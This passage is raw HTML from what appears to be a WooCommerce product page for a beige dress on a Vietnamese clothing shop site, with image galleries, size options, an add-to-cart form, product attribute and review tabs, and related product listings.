https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-04&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-03&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;}]}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell with-swatches">
																			<div class="wd-swatches-single wd-swatches-product wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round" data-id="pa_size">
																				<div class="wd-swatch wd-text" data-value="s" data-title="S" >
																										<span class="wd-swatch-text">
														S													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="m" data-title="M" >
																										<span class="wd-swatch-text">
														M													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="l" data-title="L" >
																										<span class="wd-swatch-text">
														L													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="xl" data-title="XL" >
																										<span class="wd-swatch-text">
														XL													</span>
												</div>
																		</div>
																		<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6974a3137d97c">Luisa Dress (beige) quantity</label>
		<input
			type="number"
			id="quantity_6974a3137d97c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="5509" />
	<input type="hidden" name="product_id" value="5509" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="d52376d543" data-product-id="5509" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													


<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2100" data-id="5510" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01.jpg" alt="" class="wp-image-5510" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01.jpg 1400w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2100" data-id="5511" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg" alt="" class="wp-image-5511" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg 1400w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2100" data-id="5514" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05.jpg" alt="" class="wp-image-5514" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05.jpg 1400w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2100" data-id="5512" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03.jpg" alt="" class="wp-image-5512" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03.jpg 1400w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-03-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2100" data-id="5513" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04.jpg" alt="" class="wp-image-5513" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04.jpg 1400w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-04-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure>
</figure>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mau-sac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Màu sắc				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Be, Trắng, Vàng</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Size				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>S, M, L, XL</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Luisa Dress (beige)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luisa-dress-beige/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dress.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	<div class="wd-before-product-tabs"><div class="container">
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/A			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dress.com.vn/the-flurry/" rel="tag">The Flurry</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dress.com.vn/luisa-dress-beige/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dress.com.vn/luisa-dress-beige/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://dress.com.vn/luisa-dress-beige/&media=https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg&description=Luisa+Dress+%28beige%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-5471 status-publish last instock product_cat-the-flurry has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="5471">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/lita-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/lita-dress-2-11-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/lita-dress-2-11-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/lita-dress-2-11.jpg 1400w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/lita-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5471" data-product_sku="" aria-label="Select options for &ldquo;Lita Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="d52376d543" data-product-id="5471" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
			<div class="wd-swatches-grid wd-swatches-product wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://dress.com.vn/wp-content/uploads/lita-dress-2-06-900x1350.jpg" data-image-srcset="https://dress.com.vn/wp-content/uploads/lita-dress-2-06-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/lita-dress-2-06.jpg 1400w" data-image-sizes="(max-width: 900px) 100vw, 900px">
									<span class="wd-swatch-bg" style="background-color:#000000">
											</span>
								<span class="wd-swatch-text">
					Đen				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://dress.com.vn/wp-content/uploads/lita-dress-2-02-900x1350.jpg" data-image-srcset="https://dress.com.vn/wp-content/uploads/lita-dress-2-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/lita-dress-2-02.jpg 1400w" data-image-sizes="(max-width: 900px) 100vw, 900px">
									<span class="wd-swatch-bg" style="background-color:#d38021">
											</span>
								<span class="wd-swatch-text">
					Nâu				</span>
			</div>
			</div>		<h3 class="wd-entities-title"><a href="https://dress.com.vn/lita-dress/">Lita Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8519 status-publish first instock product_cat-the-flurry has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8519">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/lydia-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/lydia-dress-essential-00004.jpg 1400w" sizes="auto, 